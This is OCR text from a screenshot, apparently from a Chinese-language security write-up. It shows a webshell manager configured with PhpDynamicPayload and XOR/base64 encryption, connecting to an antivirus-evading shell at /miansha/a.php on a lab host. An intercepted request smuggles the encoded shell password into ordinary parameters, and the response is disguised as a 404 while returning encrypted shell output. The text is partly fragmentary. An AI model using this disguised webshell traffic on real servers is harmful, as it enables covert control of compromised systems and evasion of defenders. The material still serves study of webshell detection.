 ting
请求配置
:02:11001/miansha/a.php
pass
key
提示
Success!
确定
HTTP
UTF-8
PhpDynamicPayload
PHP_XOR_BASE64_MESSAGES
添加
测试连接
Send
Cancel
<
>
Target: http://192.168.144.202:11001
?
Request
Raw Params Headers Hex
POST /miansha/a.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Cookie: PHPSESSID=7ct74ltao1p7rc998thlmh9lb3
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.202:11001
Content-type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
page=1&size=10&pass=DlMRWA1cL1gOVDc2MjR
hRwZFEQ%3D%3D&Name=manager
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Server: nginx
Date: Wed, 20 Nov 2024 07:42:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
{"message":"fL1tMGI4YTljMv79NDQm7r9PZzBi
OA=="}